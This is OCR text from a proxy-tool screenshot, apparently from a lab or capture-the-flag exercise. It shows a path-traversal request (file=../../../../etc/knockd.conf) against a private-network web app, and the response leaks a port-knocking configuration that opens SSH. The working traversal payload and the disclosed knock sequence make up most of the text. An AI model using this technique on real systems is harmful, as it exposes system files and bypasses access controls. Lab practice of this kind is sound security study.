 Request
Pretty Raw Hex
\n
1 GET /welcome.php?file=../../../../../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.1.22
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.1.22/manage.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=thsl8i2b9hagdef51shk183b67
11 Connection: close
12
13
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
49 <div class="inner">
50 File does not exist<br />
[options]
51 UseSyslog
52
53 [openSSH]
54 sequence = 7469,8475,9842
55 seq_timeout = 25
56 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT
57 tcpflags = syn
58
59 [closeSSH]
60 sequence = 9842,8475,7469
61 seq_timeout = 25
62 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT
63 tcpflags = syn
64
65 </div>
66 </footer>
Search...
0 highlights
Inspector
Selection 16 (0x10)
Selected text
etc/knockd.conf
Decoded from: URL encoding
etc/knockd.conf
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
::
::
::
::
::
::
::
::
::
../.
/etc
/etc
/etc
:: P
Done
1,594 bytes | 21 milli